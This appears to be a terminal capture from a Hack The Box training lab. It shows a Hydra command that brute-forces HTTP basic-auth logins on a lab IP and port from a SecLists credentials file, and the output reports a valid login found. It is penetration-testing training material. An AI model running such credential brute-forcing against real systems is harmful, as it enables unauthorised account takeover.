 PrzemysławF@htb[/htb]$ hydra -C ./seclists/lits.txt 178.211.23.155 -s 31099 http-get /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://178.211.23.155:31099/
[31099][http-get] host: 178.211.23.155   login: test   password: testingpw
[STATUS] attack finished for 178.211.23.155 (valid pair found)
1 of 1 target successfully completed, 1 valid password found